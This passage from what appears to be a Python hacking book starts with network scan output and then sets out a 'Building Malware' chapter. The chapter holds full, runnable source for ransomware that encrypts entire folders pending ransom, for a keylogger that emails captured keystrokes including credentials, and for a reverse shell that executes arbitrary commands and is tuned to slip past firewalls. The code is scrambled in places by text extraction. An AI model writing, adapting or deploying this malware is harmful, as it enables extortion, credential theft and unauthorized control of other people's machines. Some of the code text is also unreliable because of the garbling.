Version : 3.X -
4.X
Extra info : workgroup : WORKGROUP
CPE :
cpe:/a:samba:samba
TCP Port : 445
Status : open
Service : netbios-ssn
Reason : syn-ack
Product : Samba smbd
Version : 3.X -
4.X
Extra info : workgroup : WORKGROUP
CPE :
cpe:/a:samba:samba
TCP Port : 1900
Service : upnp Version : 1.6.19
Status : open
Reason : syn-ack
Product : Portable SDK for UPnP devices
Extra info : Linux 3.4.11^19; UPnP 1.0
CPE :
cpe:/o:linux:linux_kernel:3.4.ii-rti9
Status : open
TCP Port : 8200
Service : upnp
Reason : syn-ack
Product : MiniDLNA
Version : 1.1.4
Extra info : Linux 2.6.32-71.el6.i686; DLNADOC 1.50; UPnP 1.0 CPE : cpe:/o:linux:linux_kernel:2.6.32
...........................................................
TCP Port : 20005
Status : open
Service : btx
Product :
Extra info :
CPE :
Reason : syn-ack
Version :
...........................................................
============================ 192.168.1.103
============================
Hostname : oldpc.me IPv4 : 192.168.1.103
MAC :
CA: F7:oA:7 E:847 D
Vendor : {}
============================ 192.168.1.106
Hostname :
IPv4 : 192.168.1.106
MAC : 04:A2:22:95:7A:C0
Vendor : { '04:A2:22:95:7A:C0' : 'Arcadyan' }
============================ 192.168.1.109
============================
Hostname :
IPv4 : 192.168.1.109
MAC : None
Vendor : {}
------------------------------ Ports Open ----------------------------
Status : open
TCP Port : 135
Service : msrpc
Extra info :
Reason : syn-ack
Product : Microsoft Windows RPC
Version :
CPE : cpe:/o:microsoft:windows
TCP Port : 139
Status : open
Service : netbios-ssn
Reason : syn-ack
Product : Microsoft Windows netbios-ssn
Version :
Extra info :
CPE : cpe:/o:microsoft:windows
TCP Port : 5432
Status : open
Service : postgresql
Reason : syn-ack
Product : PostgreSQL DB
Version : 9.6.0
or later
Extra info :
CPE : cpe:/a:postgresql:postgresql
For instance, my home router has a lot of information to be
extracted, it has the FTP port open using the vsftpd version 2.0.8 or later. It’s also using Dropbear sshd version 2012.55, or
Portable SDK for UPnP devices version 1.6.19 on port 1900, and various other ports as well. For the connected devices, a total of 3 machines were detected,
we were able to get the IP and MAC address on most of them, and we even found that 192.168.1.109 has a PostgreSQL server
listening on port 5432. Alright! There are a ton of things to do from here. One of them
is trying the asynchronous version of the Nmap port scanner. I
encourage you to check the official documentation of pythonnmap
for detailed information.
Chapter Wrap Up
In this chapter, we have done a great job making valuable tools you can utilize during your information-gathering phase. We
started by extracting information about domain names using
WHOIS database and DNS enumeration, then we built a simple
subdomain scanner. Next, we created a tool that can be used to extract geolocation information about IP addresses. Finally, we
made three scripts for port scanning; the first one is a simple port scanner, the second one is a threaded port scanner, and
the third one is a port scanner that is based on Nmap that
scan not only ports but various information about the service running on those ports.
Chapter 2: Building Malware
Malware is a computer program designed to attack a computer system. Malware is often used to steal data from a user's
computer or damage a computer system. In this chapter, we will learn how to build malware using Python. Below are the
programs we will be making:
We will make a program that can encrypt any file or folder in the system. The encryption key is derived from a password;
therefore, we can only give the password when the ransom is
paid. We will make a program that can log all the keys pressed by the user and send it via email or report to a file we can retrieve later.
Reverse We will build a program to execute shell commands and
send the results back to a remote machine. After that, we will
add even more features to the reverse shell, such as taking screenshots, recording the microphone, extracting hardware and
system information, and downloading and uploading any file.
Making a Ransomware
Introduction
Ransomware is a type of malware that encrypts the files of a
system and decrypts only after a sum of money is paid to the attacker.
Encryption is the process of encoding information so only authorized parties can access it.
There are two main types of encryption: symmetric and
asymmetric encryption. In symmetric encryption (which we will be using), the same key we used to encrypt the data is also usable for decryption. In contrast, in asymmetric encryption,
there are two keys, one for encryption (public key) and the other for decryption (private key). Therefore, to build ransomware, encryption is the primary process.
There are a lot of types of ransomware. The one we will build
uses the same password to encrypt and decrypt the data. In
other words, we use key derivation functions to derive a key from a password. So, hypothetically, when the victim pays us, we will simply give him the password to decrypt their files.
Thus, instead of randomly generating a key, we use a password to derive the key, and there are algorithms for this purpose.
One of these algorithms is Scrypt , a password-based key derivation function created in 2009 by Colin Percival.
Getting Started
To get started writing the ransomware, we will be using the
cryptography
library:
$ pip install cryptography There are a lot of encryption algorithms out there. This library
we will use is built on top of the AES algorithm.
Open up a new file, call it ransomware.py
and import the
following: import
pathlib, os, secrets, base64, getpass
import
cryptography
from
cryptography . fernet
from
cryptography . hazmat . primitives . kdf . scrypt
import
Fernet
import
Scrypt
Don't worry about these imported libraries for now. I will explain each part of the code as we proceed.
Deriving the Key from a Password
First, key derivation functions need random bits added to the password before it's hashed; these bits are often called salts, which help strengthen security and protect against dictionary and brute-force attacks. Let's make a function to generate that using
the secrets
module :
generate_salt ( size = 16 ):
def
"""Generate the salt used for key derivation,
'size' is the length of the salt to generate....
secrets . token_bytes ( size )
return
We are using the secrets
secrets
module instead of random
because
is used for generating cryptographically strong random
numbers suitable for password generation, security tokens, salts,
etc. Next, let’s make a function to derive the key from the password
and the salt: def
derive_key ( salt , password ):
"""Derive the key from the 'password' using the passed
'salt'"""
kdf = Scrypt ( salt = salt , length = 32 , n = 2 ** 14 , r = 8
, p = 1 )
return
kdf . derive ( password .encode())
We initialize the Scrypt algorithm by passing the following: The
The desired the key (32 in this case). n: CPU/Memory cost parameter, must be larger than 1 and be a
power of 2. r: Block size parameter.
p: Parallelization parameter.
As mentioned in the documentation , n , r , and p
can adjust
the computational and memory cost of the Scrypt algorithm. RFC 7914
recommends r=8 , p=1 , where the original Scrypt paper
suggests that n
should have a minimum value of 14 ** 2
interactive logins or 20 ** 2 check the documentation
for
for more sensitive files; you can
for more information.
Next, we make a function to load a previously generated salt: def
load_salt ():
# load salt from salt.salt file
return
open ( "salt.salt" , "rb" ). read ()
Now that we have the salt generation and key derivation
functions, let's make the core function that generates the key
from a password: def
generate_key ( password , salt_size = 16 ,
load_existing_salt = False , save_salt = True ):
.... Generates a key from a 'password' and the salt.
If 'load_existing_salt' is True, it'll load the salt from a file
in the current directory called "salt.salt". If 'save_salt' is True, then it will generate a new salt
and save it to "salt.salt""""
if
load_existing_salt :
# load existing salt
salt
elif
= load_salt ()
save_salt :
# generate new salt and save it
salt
with
= generate_salt ( salt_size )
open ( "salt.salt" , "wb" ) as
salt_file . write ( salt )
salt_file :
# generate the key from the salt and the password
derived_key
= derive_key ( salt , password )
# encode it using Base 64 and return it
return
base64 . urlsafe_b64encode ( derived_key )
The above function accepts the following arguments: The password string to generate the key from.
An integer indicating the size of the salt to generate. A boolean indicating whether we load a previously generated salt.
A boolean to indicate whether we save the generated salt. After we load or generate a new salt, we derive the key from
the password using our derive_key()
key as a Base64-encoded text.
function and return the
File Encryption
Now, we dive into the most exciting part, encryption and decryption functions: def
encrypt ( filename , key ):
"""Given a filename (str) and key (bytes), it encrypts the file and write it"""
f = Fernet ( key )
with
open ( filename , "rb" ) as
file :
# read all file data
file_data
= file . read ()
# encrypt data
encrypted_data
= f . encrypt ( file_data )
# write the encrypted file
with
open ( filename , "wb" ) as
file :
file . write ( encrypted_data )
Pretty straightforward, after we make the Fernet
object from the
key passed to this function, we read the file data and encrypt it using the Fernet.encrypt()
method.
After that, we take the encrypted data and override the original file with the encrypted file by simply writing the file with the
same original name.
File Decryption
Okay, that's done. Going to the decryption function now, it is the same process, except we will use the decrypt()
instead of encrypt() def
on the Fernet
function
object:
decrypt ( filename , key ):
"""Given a filename (str) and key (bytes), it decrypts the file and write it"""
f = Fernet ( key )
with
open ( filename , "rb" ) as
# read the encrypted data
encrypted_data
# decrypt data
try :
= file . read ()
file :
decrypted_data
except
= f . decrypt ( encrypted_data )
cryptography .fernet.InvalidToken:
print ( "[!] Invalid token, most likely the password is incorrect" )
return
# write the original file
with
open ( filename , "wb" ) as
file :
file . write ( decrypted_data )
We add a simple try-except block to handle the exception when the password is incorrect.
Encrypting and Decrypting Folders
Awesome! Before testing our functions, we need to remember
that ransomware encrypts entire folders or even the entire
computer system, not just a single file. Therefore, we need to write code to encrypt folders and their subfolders and files.
Let’s start with encrypting folders: def
encrypt_folder ( foldername , key ):
# if it's a folder, encrypt the entire folder (i.e all the containing
files)
for
if
child
in
pathlib . Path ( foldername ). glob ( "*
child . is_file ():
print ( f "[ *]
Encrypting { child } " )
encrypt ( child , key )
elif
child . is_dir ():
):
encrypt_folder ( child , key ) Not that complicated; we use the glob()
pathlib
module ’s Path()
method from the
class to get all the subfolders and
files in that folder. It is the same as os.scandir()
pathlib
returns Path
Inside the for
except that
objects and not regular Python strings.
loop, we check if this child path object is a file
or a folder. We use our previously defined encrypt()
function if
it is a file. If it's a folder, we recursively run the encrypt_folder()
but pass the child path into the foldername
argument.
The same thing for decrypting folders: def
decrypt_folder ( foldername , key ):
# if it's a folder, decrypt the entire folder
for
if
child
in
pathlib . Path ( foldername ). glob ( "*
child . is_file ():
print ( f "[ *]
Decrypting { child } " )
decrypt ( child , key )
elif
child . is_dir ():
decrypt_folder ( child , key )
):
That's great! Now, all we have to do is use the argparse
module to make our script as easily usable as possible from the command line: if
__name__
import
parser
== "__main
argparse
= argparse . ArgumentParser ( description = "File
Encryptor Script with a Password" )
parser . add_argument ( "path" , help = "Path to encrypt/decrypt, can be a file or an entire folder" )
parser . add_argument ( "-s" , "--salt-size" , help = "If this is set, a new salt with the passed size is generated" ,
type = int )
parser . add_argument ( "-e" , "--encrypt" , action = "store_true"
help = "Whether to encrypt the file/folder, only -e or -d can be
specified." )
parser . add_argument ( "-d" , "--decrypt" , action = "store_true"
help = "Whether to decrypt the file/folder, only -e or -d can be
specified." )
= parser . parse_args ()
args
if
args .encrypt:
password
= getpass . getpass ( "Enter the password for
encryption: " )
args .decrypt:
elif
password
= getpass . getpass ( "Enter the password you used
for encryption: " )
if
args .salt_size:
key
= generate_key ( password , salt_size = args .salt_size,
save_salt = True )
else :
key
= generate_key ( password , load_existing_salt = True )
encrypt_
= args .encrypt
decrypt_
= args .decrypt
if
raise
encrypt_
and
decrypt_ :
TypeError ( "Please specify whether you want to encrypt
the file or decrypt it." )
elif
if
encrypt_ :
os . path . isfile ( args .path):
# if it is a file, encrypt it
encrypt ( args .path, key )
elif
os . path . isdir ( args .path):
encrypt_folder ( args .path, key )
elif
decrypt_ :
if
os . path . isfile ( args .path):
decrypt ( args .path, key )
elif
os . path . isdir ( args .path):
decrypt_folder ( args .path, key )
else :
raise
TypeError ( "Please specify whether you want to encrypt
the file or decrypt it." )
Okay, so we're expecting a total of four parameters, which are the path
of the folder/file to encrypt or decrypt, the salt size
which, if passed, generates a new salt with the given size, and
whether to encrypt or decrypt via -e respectively.
or -d
parameters
Running the Code
To test our script, you have to come up with files you don't
need or have a copy of them somewhere on your computer. For my case, I've made a folder named test-folder directory where ransomware.py
in the same
is located and brought some
PDF documents, images, text files, and other files. Here's the content of it:
Size
Name
Date modified
Type
P P B B B B
Documents
7/11/2022 11:45 AM
File folder
Files
7/11/2022 11:46 AM
File folder
Pictures
7/11/2022 11:45 AM
File folder
test
7/11/2022 11:51 AM
Text Document
1 KB
test2
7/11/2022 11:51 AM
Text Document
1 KB
test3
7/11/2022 11:51 AM
Text Document
2 KB
And here’s what’s inside the Files
B B
folder:
Archive
7/11/2022 11:46 AM
File folder
Programs
7/11/2022 11:47 AM
File folder
Where Archive
and Programs
contain some zip files and
executables, let’s try to encrypt this entire test-folder
folder:
$ python ransomware.py -e test-folder -s 32
I've specified the salt to be 32 in size and passed the test-folder to the script. You will be prompted for a password for encryption; let's use "1234" :
Enter the password for encryption:
[*]
Encrypting test-folder\Documents\2171614.xlsx
[*]
Encrypting test-folder\Documents\receipt.pdf
[*]
Encrypting test-folder\Files\Archive\12_compressed.zip
[*]
Encrypting test-folder\Files\Archive\81023_Win.zip
[*]
Encrypting test-folder\Files\Programs\Postman-win64-9.15.2-
Setup.exe
[*]
Encrypting test-folder\Pictures\crai.png
[*]
Encrypting test-folder\Pictures\photo-22-09.jpg
[*]
Encrypting test-folder\Pictures\photo-22-14.jpg
[*]
Encrypting test-folder\test.txt
[*]
Encrypting test-folder\test2.txt
[*]
Encrypting test-folder\test3.txt
You'll be prompted to enter a password, get_pass()
hides the
characters you type, so it's more secure. It looks like the script successfully encrypted the entire folder!
You can test it by yourself on a folder you come up with (I
insist, please don't use it on files you need and do not have a copy elsewhere). The files remain in the same extension, but if you right-click, you won’t be able to read anything.
You will also notice that salt.salt
file appeared in your current
working directory. Do not delete it, as it’s necessary for the decryption process.
Let's try to decrypt it with a wrong password, something like
"1235"
and not "1234" :
$ python ransomware.py -d test-folder
Enter the password you used for encryption:
[*]
Decrypting test-folder\Documents\2171614.xlsx
[!] Invalid token, most likely the password is incorrect [*]
Decrypting test-folder\Documents\receipt.pdf
[!] Invalid token, most likely the password is incorrect [*]
Decrypting test-folder\Files\Archive\12_compressed.zip
[!] Invalid token, most likely the password is incorrect [*]
Decrypting test-folder\Files\Archive\81023_Win.zip
[!] Invalid token, most likely the password is incorrect [*]
Decrypting test-folder\Files\Programs\Postman-win64-9.15.2-
Setup.exe
[!] Invalid token, most likely the password is incorrect [*]
Decrypting test-folder\Pictures\crai.png
[!] Invalid token, most likely the password is incorrect [*]
Decrypting test-folder\Pictures\photo-22-09.jpg
[!] Invalid token, most likely the password is incorrect [*]
Decrypting test-folder\Pictures\photo-22-14.jpg
[!] Invalid token, most likely the password is incorrect [*]
Decrypting test-folder\test.txt
[!] Invalid token, most likely the password is incorrect [*]
Decrypting test-folder\test2.txt
[!] Invalid token, most likely the password is incorrect [*]
Decrypting test-folder\test3.txt
[!] Invalid token, most likely the password is incorrect In the decryption process, do not pass -s
as it will generate a
new salt and override the previous salt that was used for encryption and so you won't be able to recover your files. You
can edit the code to prevent this parameter in decryption. The folder is still encrypted, as the password is wrong. Let's re run with the correct password "1234" :
$ python ransomware.py -d test-folder
Enter the password you used for encryption:
[*]
Decrypting test-folder\Documents\2171614.xlsx
[*]
Decrypting test-folder\Documents\receipt.pdf
[*]
Decrypting test-folder\Files\Archive\12_compressed.zip
[*]
Decrypting test-folder\Files\Archive\81023_Win.zip
[*]
Decrypting test-folder\Files\Programs\Postman-win64-9.15.2-
Setup.exe
[*]
Decrypting test-folder\Pictures\crai.png
[*]
Decrypting test-folder\Pictures\photo-22-09.jpg
[*] Decrypting test-folder\Pictures\photo-22-14.jpg [*] Decrypting test-folder\test.txt [*] Decrypting test-folder\test2.txt [*] Decrypting test-folder\test3.txt
The entire folder is back to its original form; now, all the files
are readable! So it's working!
Making a Keylogger
Introduction
A keylogger is a type of surveillance technology used to monitor and record each keystroke typed on a specific computer's
keyboard. It is also considered malware since it can be invisible,
running in the background, and the user cannot notice the
presence of this program. With a keylogger, you can easily use this for unethical purposes; you can register everything the user is typing on the keyboard,
including credentials, private messages, etc., and send them back to you.
Getting Started
We are going to use the keyboard
module ; let's install it:
$ pip install keyboard
This module allows you to take complete control of your keyboard, hook global events, register hotkeys, simulate key presses, and much more, and it is a small module, though.
The Python script we will build will do the following:
Listen to keystrokes in the background. Whenever a key is pressed and released, we add it to a global string variable.
Every report the content of this string variable either to a local file (to upload to an FTP server or use Google Drive API) or via
email.
Let’s start by importing the necessary modules: import
keyboard
import
smtplib
# for keylogs
# for sending email using SMTP protocol
(gmail)
# Timer is to make a method runs after an 'interval' amount of time
Timer
from
threading
from
datetime
from
email . mime . multipart
from
email . mime . text
import import
datetime import
import
MIMEMultipart
MIMEText
If you choose to report key logs via email, you should set up
an email account on Outlook or any other email provider (except for Gmail) and make sure that third-party apps are allowed to
log in via email and password.
If you're thinking about reporting to your Gmail account, Google no longer supports using third-party apps like ours. Therefore,
you should consider using Gmail API
to send emails to your
account.
Let's initialize some variables: SEND_REPORT_EVERY
= 60
# in seconds, 60 means 1
minute and so on EMAIL_ADDRESS
EMAIL_PASSWORD
= "[email protected]" = "password_here"
Obviously, you should put the correct email address and
password if you want to report the key logs via email. Setting SEND_REPORT_EVERY
to 60 means we report our key
logs every 60 seconds (i.e., one minute). Feel free to edit this to
your needs. The best way to represent a keylogger is to create a class for it,
and each method in this class does a specific task: class
def
Keylogger :
__init__ ( self , interval , report_method = "email" ):
# we gonna pass SEND_REPORT_EVERY to interval
self . interval
= interval
self . report_method
= report_method
# this is the string variable that contains the log of all
# the keystrokes within 'self.interval'
self . log
= ""
# record start & end datetimes
self . start_dt
self . end_dt
= datetime . now ()
= datetime . now ()
We set report_method
to "email"
by default, which indicates
that we'll send key logs to our email, you'll see how we pass "file"
self.log
later, and it will save it to a local file.
will be the variable that contains the key logs. We're
also initializing two variables that carry the reporting period's
start and end date times; they help make beautiful file names in case we want to report via files.
Making the Callback Function
Now, we need to utilize the keyboard 's on_release()
function
that takes a callback that will be called for every KEY_UP
event
(whenever you release a key on the keyboard); this callback takes one parameter, which is a KeyboardEvent
name
that has the
attribute, let's implement it:
callback ( self , event ):
def
"""This callback is invoked whenever a keyboard event is occured (i.e when a key is released in this example)"""
name
if
= event .name
len ( name ) > 1 :
# not a character, special key (e.g ctrl, alt, etc.)
# uppercase with []
if
name
space" :
# " " instead of "space"
name
elif
= " "
name
== "enter" :
# add a new line whenever an ENTER is pressed
name
elif
name
= "[ENTER] \n "
name
== "decimal" :
= "."
else :
# replace spaces with underscores
name
= name .replace( " " , "_" )
name
= f "[ { name .upper() } ]"
# finally, add the key name to our global 'self.log' variable
self . log
+= name
So whenever a key is released, the button pressed is appended to the self.log
string variable.
Many people reached out to me to make a keylogger for a
specific language that the keyboard
library does not support. I
say you can always print the name
variable and see what it
looks like for debugging purposes, and then you can make a
Python dictionary that maps that thing you see in the console to the desired output you want.
Reporting to Text Files
If you choose to report the key logs to a local file, the following methods are responsible for that:
def
update_filename ( self ):
# construct the filename to be identified by start & end
datetimes
start_dt_str
= str ( self . start_dt )[:- 7 ]. replace ( " " , "-" ).
replace ( ":" , "" )
end_dt_str
= str ( self . end_dt )[:- 7 ]. replace ( " " , "-" ).
replace ( ":" , "" )
self . filename
def
= f "keylog- { start_dt_str } _ { end_dt_str } "
report_to_file ( self ):
"""This method creates a log file in the current directory that
contains
the current keylogs in the 'self.log' variable....
# open the file in write mode (create it)
with
open ( f " { self . filename } .txt" , "w" ) as
f :
# write the keylogs to the file
print ( self . log , file = f )
print ( f "[+] Saved { self . filename } .txt" ) The update_filename()
method is simple; we take the recorded
date times and convert them to a readable string. After that, we construct a filename
based on these dates, which we'll use for
naming our logging files. The report_to_file()
method creates a new file with the name of
self.filename , and saves the key logs there.
Reporting via Email
For the second reporting method (via email), we need to
implement the method that when given a message (in this case, key logs) it sends it as an email (head to this online tutorial for more information on how this is done):
def
prepare_mail ( self , message ):
"""Utility function to construct a MIMEMultipart from a text It creates an HTML version as well as text version
to be sent as an email"""
msg
= MIMEMultipart ( "alternative" )
msg [ "From" ] = EMAIL_ADDRESS
msg [ "To" ] = EMAIL_ADDRESS
msg [ "Subject" ] = "Keylogger logs"
# simple paragraph, feel free to edit to add fancy HTML
html
= f "
{ message }
"
= MIMEText ( message , "plain" )
text_part
html_part
= MIMEText ( html , "html" )
msg . attach ( text_part )
msg . attach ( html_part )
# after making the mail, convert back as string message
msg . as_string ()
return
def
sendmail ( self , email , password , message , verbose =
1 ):
# manages a connection to an SMTP server
# in our case it's for Microsoft365, Outlook, Hotmail, and
live.com
server
= smtplib . SMTP ( host = "smtp.office365.com" , port =
587 )
# connect to the SMTP server as TLS mode ( for security )
server . starttls ()
# login to the email account
server . login ( email , password )
# send the actual message after preparation
server . sendmail ( email , email , self . prepare_mail ( message ))
# terminates the session
server . quit ()
if
verbose :
print ( f " { datetime . now () } containing:
- Sent an email to { email }
{ message } " )
The prepare_mail()
method takes the message as a regular
Python string and constructs a MIMEMultipart
object which
helps us make both an HTML and a text version of the mail.
We then use the prepare_mail()
method in sendmail()
to send
the email. Notice we have used the Office365 SMTP servers to log in to our email account. If you're using another provider,
use their SMTP servers. Check this list of SMTP servers of the most common email providers .
In the end, we terminate the SMTP connection and print a
simple message. Next, we make a method that reports the key logs after every
period. In other words, it calls either sendmail()
report_to_file()
def
or
every time:
report ( self ):
.... This function gets called every 'self.interval' It basically sends keylogs and resets 'self.log'
variable"""
if
self . log :
# if there is something in log, report it
self . end_dt
= datetime . now ()
# update 'self.filename'
self . update_filename ()
if
self . report_method
== "email" :
self . sendmail ( EMAIL_ADDRESS , EMAIL_PASSWORD , self .
log )
elif
self . report_method
== "file" :
self . report_to_file ()
# if you don't want to print in the console, comment below
print ( f "[ { self . filename } ] - { self . log } " )
self . start_dt
self . log
timer
= datetime . now ()
= ""
= Timer ( interval = self . interval , function = self .
report )
# set the thread as daemon (dies when main thread die)
timer . daemon
= True
# start the timer
timer . start () So we are checking if the self.log
variable got something (the
user pressed something in that period). If this is the case, report it by either saving it to a local file or sending it as an
email.
And then we passed the self.interval
(I've set it to 1 minute or
60 seconds, feel free to adjust it on your needs), and the
function self.report() start()
to the Timer()
class, and then call the
method after we set it as a daemon thread.
This way, the method we just implemented sends keystrokes to
email or saves it to a local file (based on the report_method ) and calls itself recursively every self.interval
threads.
seconds in separate
Finishing the Keylogger
Let's define the method that calls the on_release()
def
method:
start ( self ):
# record the start datetime
self . start_dt
= datetime . now ()
# start the keylogger
keyboard . on_release ( callback = self . callback )
# start reporting the keylogs
self . report ()
# make a simple message
print ( f " { datetime . now () }
- Started keylogger" )
# block the current thread, wait until CTRL+C is pressed
keyboard . wait () This start()
method is what we will call outside the class, as
it's the essential method; we use the keyboard.on_release() method to pass our previously defined callback()
After that, we call our self.report()
method that runs on a
separate thread and finally use the wait()
keyboard
method.
method from the
module to block the current thread so we can exit
the program using CTRL+C.
We are done with the Keylogger
class now. All we need to do
is to instantiate it: if
__name__
== "__main__" :
# if you want a keylogger to send to your email
# keylogger = Keylogger(interval=SEND_REPORT_EVERY,
report_method="email")
# if you want a keylogger to record keylogs to a local file
# (and then send it using your favorite method)
keylogger
= Keylogger ( interval = SEND_REPORT_EVERY ,
report_method = "file" )
keylogger . start ()
If you want reports via email, you should uncomment the first
instantiation where we have report_method="email" . Otherwise, if you're going to report key logs via files into the current
directory, then you should use the second one, report_method set to "file" .
When you execute the script using email reporting, it will record your keystrokes. After each minute, it will send all logs to the email; give it a try!
Running the Code
I’m running this with the report_method
set to "file" :
$ python keylogger.py After 60 seconds, a new text file appeared in the current directory showing the keys pressed during the period:
Let’s open it up: * J
File
keytog-2022-07-12-104241_2022-07-12-104341 - Notepad Edit
Format
View
-
□
Help
[ENTER]
[RIGHT_SHIFT]i'm runnign thi swith the report_method set to "file"[RIGHT_SHIFT];[BACKSPACE]:[ENTER] [ENTER] $ python keyloggeR[RIGHT_SHIFT];py[ENTER]
[ENTER]
I[RIGHT_SHIFT] [BACKSPACE][BACKSPACE][RIGHT_SHIFT]this will be reported inside the file, we wlil see![BACKSPACE][BACKSPACE][BAS][BAS][BAS][BAS
That's awesome! Note that the email reporting method also
works! Just ensure you have the correct credentials for your email.
Making a Reverse Shell
Introduction
There are many ways to gain control over a compromised system. A common practice is to gain interactive shell access,
which enables you to try to gain complete control of the
operating system. However, most basic firewalls block direct
remote connections. One of the methods to bypass this is to use reverse shells.
A reverse shell is a program that executes local cmd.exe Windows) or bash / zsh
(for
(for Unix-like) commands and sends
the output to a remote machine. With a reverse shell, the target
machine initiates the connection to the attacker machine, and the attacker's machine listens for incoming connections on a
specified port, bypassing firewalls. The basic idea of the code we will implement is that the
attacker's machine will keep listening for connections. Once a
client (or target machine) connects, the server will send shell commands to the target machine and expect output results.
We do not have to install anything, as the primary operations will be using the built-in socket
module .
Server Code
Let’s get started with the server code: import
socket
SERVER_HOST
= "0.0.0.0"
SERVER_PORT
= 5003
BUFFER_SIZE
= 1024
* 128
# 128KB max size of messages,
feel free to increase # separator string for sending 2 messages in one go
SEPARATOR
= ""
# create a socket object
s
= socket . socket ()
Notice that I've used 0.0.0.0
as the server IP address; this
means all IPv4 addresses on the local machine. You may
wonder why we don't just use our local IP address, localhost , or 127.0.0.1 ? Well, if the server has two IP addresses, 192.168.1.101
on one network and 10.0.1.1
on another, and the
server listens on 0.0.0.0 , it will be reachable at both IPs. Plus, if you want the server to be reachable outside your private
network, you have to set the SERVER_HOST
as 0.0.0.0 ,
especially if you’re on a VM in the cloud.
We then specified some variables and initiated the TCP socket. Notice I used 5003 as the TCP port. Feel free to choose any port above 1024; make sure it's not used. You also must use
the same port on both sides (i.e., server and client).
However, malicious reverse shells usually use the popular port 80 (i.e., HTTP) or 443 (i.e., HTTPS), which will allow them to
bypass the firewall restrictions of the target client; feel free to
change it and try it out!
Now let's bind that socket we just created to our IP address and port:
# bind the socket to all IP addresses of this host
s . bind (( SERVER_HOST , SERVER_PORT )) Listening for connections:
# make the PORT reusable # when you run the server multiple times in Linux, Address
already in use error will raise
s . setsockopt ( socket . SOL_SOCKET , socket .
SO_REUSEADDR , 1 ) s . listen ( 5 )
print ( f "Listening as { SERVER_HOST } : { SERVER_PORT } ..." ) The setsockopt()
function sets a socket option. In our case,
we're trying to make the port reusable. In other words, when
rerunning the same script, an error will raise, indicating that the address is already in use. We use this line to prevent it and will bind the port on the new run.
Now, if any client attempts to connect to the server, we need to accept the connection:
# accept any connections attempted
client_socket , client_address
= s . accept ()
print ( f " { client_address [ 0 ] } : { client_address [ 1 ] }
Connected!" ) The accept()
function waits for an incoming connection and
returns a new socket representing the connection ( client_socket ) and the address (IP and port) of the client.
The remaining server code will only be executed if a user is connected to the server and listening for commands. Let's start
by receiving a message from the client that contains the current working directory of the client: # receiving the current working directory of the client
= client_socket . recv ( BUFFER_SIZE ). decode ()
cwd
print ( "[+] Current working directory:" , cwd ) Note that we need to encode the message to bytes
before
sending. We must send the message using the client_socket and not the server socket. Let's start our main loop, which is sending shell commands, retrieving the results, and printing
them:
while
True :
# get the command from prompt
command
if
not
= input ( f " { cwd }
command . strip ():
# empty command
$> " )
continue
# send the command to the client
client_socket . send ( command . encode ())
if
command . lower () == "exit" :
# if the command is exit, just break out of the loop
break
# retrieve command results
output
= client_socket . recv ( BUFFER_SIZE ). decode ()
# split command output and current directory
results , cwd
= output . split ( SEPARATOR )
# print output
print ( results )
# close connection to the client & server connection
client_socket . close ()
s . close ()
In the above code, we're prompting the server user (i.e., attacker) of the command they want to execute on the client; we send that command to the client and expect the command's
output to print it to the console. Note that we split the output into command results and the
current working directory. That's because the client will send
both messages in a single send operation. If the command is exit , we break out of the loop and close the connections.
Client Code
Let's see the code of the client now, open up a new client.py
Python file and write the following: import
socket, os, subprocess, sys
SERVER_HOST
= sys . argv [ 1 ]
SERVER_PORT
= 5003
BUFFER_SIZE
= 1024
* 128
# 128KB max size of messages,
feel free to increase # separator string for sending 2 messages in one go
SEPARATOR
= ""
Above, we set the SERVER_HOST
to be passed from the
command line arguments, which is the server machine's IP or
host. If you're on a local network, then you should know the
private IP of the server by using the ipconfig ifconfig
on Windows and
commands on Linux.
Note that if you're testing both codes on the same machine, you can set the SERVER_HOST
to 127.0.0.1 , which will work
fine. Let's create the socket and connect to the server: # create the socket object
s
= socket . socket ()
# connect to the server
s . connect (( SERVER_HOST , SERVER_PORT )) Remember, the server expects the current working directory of
the client just after the connection. Let's send it then: # get the current directory and send it
= os . getcwd ()
cwd
s . send ( cwd . encode ())
We used the getcwd()
function from the os
module , which
returns the current working directory. For instance, if you execute this code on the Desktop, it'll return the absolute path
of the Desktop.
Going to the main loop, we first receive the command from the server, execute it and send the result back. Here is the code for that:
while
True :
# receive the command from the server
command
= s . recv ( BUFFER_SIZE ). decode ()
splited_command
if
= command . split ()
command . lower () == "exit" :
# if the command is exit, just break out of the loop
break
if
splited_command [ 0 ]. lower () == "cd" :
# cd command, change directory
try :
os . chdir ( ' ' . join ( splited_command [ 1 :]))
except
FileNotFoundError
as
e :
# if there is an error, set as the output
output
= str ( e )
else :
# if operation is successful, empty message
output
= ""
else :
# execute the command and retrieve the results
output
= subprocess . getoutput ( command )
# get the current working directory as output
cwd
= os . getcwd ()
# send the results back to the server
message
= f " { output }{ SEPARATOR }{ cwd } "
s . send ( message . encode ()) # close client connection
s . close ()
First, we receive the command from the server using the recv() method on the socket object; we then check if it's a cd
command. If that's the case, we use the os.chdir()
function to
change the directory. The reason for that is because the subprocess.getoutput()
spawns its own process and does not
change the directory on the current Python process. After that, if it's not a cd subprocess.getoutput()
command, then we use the
function to get the output of the
command executed.
Finally, we prepare our message that contains the command
output and working directory and then send it.
Running the Code
Okay, we're done writing the code for both sides. Let's run them. First, you need to run the server to listen on that port: $ python server.py After that, you run the client code on the same machine for testing purposes or on a separate machine on the same network
or the Internet: $ python client.py 127.0.0.1 I’m running the client on the same machine. Therefore, I’m
passing 127.0.0.1
as the server IP address. If you’re running the
client on another machine, make sure to put the private IP address of the server.
If the server is remote and not on the same private network,
then you must confirm the port (in our case, it’s 5003) is allowed and that the firewall isn’t blocking it.
Below is a screenshot of when I started the server and instantiated a new client connection, and then ran a demo dir
command:
E:\reverse_shell>python server.py Listening as 0.0.0.0:5003 ... 127.0.0.1:57652 Connected! [+] Current working directory: E:\reverse_shell E:\reverse_shell $> dir Volume in drive E is DATA Volume Serial Number is 644B-A12C
Directory of E:\reverse_shell
11:30 PM
. 11:30PM
.. 11:40 PM 1,460 client.py 01:47 PM 1,070 README.md 11:40 PM 1,548 server.py 3 Filets) 4,078 bytes 2 Dir(s) 87,579,619,328 bytes -Free E:\reverse_shell $> |
04/27/2021 04/27/2021 04/27/2021 09/24/2019 04/27/2021
This was my run on the client side:
E:\reverse_shell>python client.py 127.0.0.1 Incredible, isn't it? You can execute any shell command available in that operating system. In my case, it's a Windows 10 machine. Thus, I can run the netstat
command to see the
network connections on that machine or ipconfig
to see various
network details.
In the upcoming section, we will build a more advanced version of a reverse shell with the following additions: The server can accept multiple clients simultaneously.
Adding custom commands, such as retrieving system and
hardware information, capturing screenshots of the screen, recording clients' audio on their default microphone, and
downloading and uploading files.
Making an Advanced Reverse Shell
